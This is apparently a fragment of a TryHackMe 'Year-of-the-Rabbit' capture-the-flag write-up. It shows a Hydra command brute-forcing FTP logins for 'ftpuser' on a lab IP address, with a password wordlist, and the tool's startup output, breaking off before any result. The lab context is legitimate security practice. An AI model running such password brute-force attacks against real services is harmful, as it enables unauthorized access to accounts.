 ❯ hydra -l ftpuser -P ~/Desktop/thm/Year-of-the-Rabbit/ftpasswd.txt ftp://10.10.41.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-16 21:50:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.41.104:21/